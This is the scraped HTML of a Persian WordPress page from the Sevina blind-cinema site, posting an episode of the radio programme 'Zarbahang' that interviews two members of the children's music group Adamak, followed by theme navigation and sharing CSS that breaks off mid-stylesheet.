    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sevinagroup.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="جستجو" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/sevinagroup/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@sevinagroup.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://sevinagroup.com/">
                <img src="https://sevinagroup.com/wp-content/uploads/2021/07/sevinagroup-55.png" alt=""  width="300" height="300"/>
                <span class="td-visual-hidden">سوینا</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><h2 class="tdm-title tdm-title-md"> سوینا - سینمای نابینایان</h2></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://sevinagroup.com/">
			<img class="td-retina-data" data-retina="https://sevinagroup.com/wp-content/uploads/2021/07/sevinagroup-55.png" src="https://sevinagroup.com/wp-content/uploads/2021/07/sevinagroup-55.png" alt=""  width="300" height="300"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://sevinagroup.com/">
			<img src="https://sevinagroup.com/wp-content/uploads/2021/07/sevinagroup-55.png" alt=""  width="300" height="300"/>
		</a>
	    </div>
    <div class="menu-footer-menu-container"><ul id="menu-footer-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-8745"><a href="https://sevinagroup.com/">صفحه نخست</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8743"><a href="https://sevinagroup.com/category/movie/">بخش فیلم</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8744"><a href="https://sevinagroup.com/category/series/">بخش سریال</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-8747"><a href="https://sevinagroup.com/category/podcast/">پادکست</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8872"><a href="https://sevinagroup.com/radio/">رادیو سوینا</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9116"><a href="https://sevinagroup.com/radio-programs/">برنامه های رادیو</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9086"><a href="https://sevinagroup.com/category/radio-programs/sevina-gap/">سوینا گپ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9087"><a href="https://sevinagroup.com/category/radio-programs/sound-of-scene/">صدای صحنه</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9088"><a href="https://sevinagroup.com/category/radio-programs/sounds-of-effort/">آوای تلاش</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9089"><a href="https://sevinagroup.com/category/radio-programs/sevina-night-story/">قصه شب سوینا</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9341"><a href="https://sevinagroup.com/category/radio-programs/rhythm/">ضرب آهنگ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9342"><a href="https://sevinagroup.com/category/radio-programs/vision-of-a-photo/">خیال عکس</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11189"><a href="https://sevinagroup.com/category/radio-programs/baby-wave/">روی موج کودک</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12112"><a href="https://sevinagroup.com/category/radio-programs/classic-cinema/">سینما کلاسیک</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12113"><a href="https://sevinagroup.com/category/radio-programs/memory-cinema/">سینما خاطره</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12853"><a href="https://sevinagroup.com/category/radio-programs/home-movie/">فیلمخانه</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16248"><a href="https://sevinagroup.com/category/radio-programs/silky-sounds/">صداهای ابریشمی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16249"><a href="https://sevinagroup.com/category/radio-programs/tehran-podcast/">پادکست تهرون</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8777"><a href="https://sevinagroup.com/category/audiobook/">کتاب صوتی</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8746"><a href="https://sevinagroup.com/category/news/">اخبار</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8772"><a href="https://sevinagroup.com/about-sevina/">درباره سوینا</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8642"><a href="https://sevinagroup.com/contact/">تماس با ما</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sevinagroup.com/">صفحه اصلی</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in برنامه های رادیو" class="entry-crumb" href="https://sevinagroup.com/category/radio-programs/">برنامه های رادیو</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">برنامه «ضرب‌آهنگ» گفتگو با شهرزاد بهشتیان و مستانه حکیمی، ۲۹ تیر ماه...</span></div></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-17033" class="post-17033 post type-post status-publish format-standard has-post-thumbnail hentry category-radio-programs category-podcast category-rhythm tag-421 tag-79 tag-295 tag-1139 tag-120 tag-661 tag-61 tag-81 tag-1140 tag-208 series-1958" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">برنامه «ضرب‌آهنگ» گفتگو با شهرزاد بهشتیان و مستانه حکیمی، ۲۹ تیر ماه ۱۴۰۱</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-20T21:16:23+04:30" >29 تیر 1401</time></span>                    <div class="td-post-comments"><a href="https://sevinagroup.com/zarbahang-e2-9/#respond"><i class="td-icon-comments"></i>0</a></div>                                    </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

                        </div>

            
<p class="has-regular-font-size">در تازه‌ترین قسمت برنامه ضرب‌آهنگ، آلبوم موسیقی «در مزرعه» اثر گروه آدمک با نگاهی به دیگر فعالیت‌های این گروه در حوزه موسیقی کودک بررسی می‌شود. شهرزاد بهشتیان و مستانه حکیمی دو عضو از گروه آدمک مهمانان این قسمت از ضرب‌آهنگ هستند. امیر بهاری سردبیری این برنامه را بر عهده دارد. ماهگل مقتدر کارشناس و مجری ضرب‌آهنگ است و مهدی رجبی این برنامه را تدوین کرده است. این برنامه با حمایت عسل هنگوین به نشانی اینترنتی www.hangowin.com تهیه شده است.</p>



<figure class="wp-block-audio"><audio controls src="https://sevinagroup.com/wp-content/uploads/2022/07/Zarbahang-S2-E9.mp3"></audio></figure>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>برچسب ها</span></li><li><a href="https://sevinagroup.com/tag/%d8%a7%d9%85%db%8c%d8%b1-%d8%a8%d9%87%d8%a7%d8%b1%db%8c/">امیر بهاری</a></li><li><a href="https://sevinagroup.com/tag/%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d8%b3%d9%88%db%8c%d9%86%d8%a7/">رادیو سوینا</a></li><li><a href="https://sevinagroup.com/tag/%d8%b3%db%8c%d9%86%d9%85%d8%a7%db%8c-%d9%86%d8%a7%d8%a8%db%8c%d9%86%d8%a7%db%8c%d8%a7%d9%86/">سینمای نابینایان</a></li><li><a href="https://sevinagroup.com/tag/%d8%b4%d9%87%d8%b1%d8%b2%d8%a7%d8%af-%d8%a8%d9%87%d8%b4%d8%aa%db%8c%d8%a7%d9%86/">شهرزاد بهشتیان</a></li><li><a href="https://sevinagroup.com/tag/%d8%b6%d8%b1%d8%a8-%d8%a2%d9%87%d9%86%da%af/">ضرب آهنگ</a></li><li><a href="https://sevinagroup.com/tag/%d8%b9%d8%b3%d9%84-%d9%87%d9%86%da%af%d9%88%db%8c%d9%86/">عسل هنگوین</a></li><li><a href="https://sevinagroup.com/tag/%da%af%d9%84%d8%a7%d8%b1%d9%87-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/">گلاره عباسی</a></li><li><a href="https://sevinagroup.com/tag/%d9%85%d8%a7%d9%87%da%af%d9%84-%d9%85%d9%82%d8%aa%d8%af%d8%b1/">ماهگل مقتدر</a></li><li><a href="https://sevinagroup.com/tag/%d9%85%d8%b3%d8%aa%d8%a7%d9%86%d9%87-%d8%ad%da%a9%db%8c%d9%85%db%8c/">مستانه حکیمی</a></li><li><a href="https://sevinagroup.com/tag/%d9%85%d9%88%d8%b3%db%8c%d9%82%db%8c/">موسیقی</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color 